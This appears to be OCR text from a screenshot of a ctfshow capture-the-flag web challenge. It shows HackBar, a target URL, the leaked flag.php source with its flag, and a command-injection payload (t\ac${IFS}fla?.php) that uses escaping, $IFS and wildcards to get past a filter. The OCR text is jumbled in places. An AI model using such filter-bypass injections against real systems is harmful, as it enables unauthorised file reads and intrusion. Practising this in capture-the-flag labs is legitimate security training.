 校园网登录 ctfshow CTF工具 kali 安洵杯 江苏海事 苏职大 CSDN 移动设备上的书签
t\ac${IFS}fla?.php$flag="ctfshow{ba1aa2b0-d0ff-4c92-99f5-1e9b1b8e311f}"; */ # @link:
https://ctfer.com # @email: h1xa@ctfer.com # @Last Modified time: 2020-09-05 20:49:53 # @Last
Modified by: h1xa # @Date: 2020-09-05 20:49:44 # @Author: h1xa # -*- coding: utf-8 -*- /*
H HackBar 查看器 控制台 调试器 网络 {} 样式编辑器 性能 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI
URL
http://8f9bacdb-a93c-48ab-831a-36915c9c7c1a.challenge.ctf.show
/?c=t\ac${IFS}fla?.php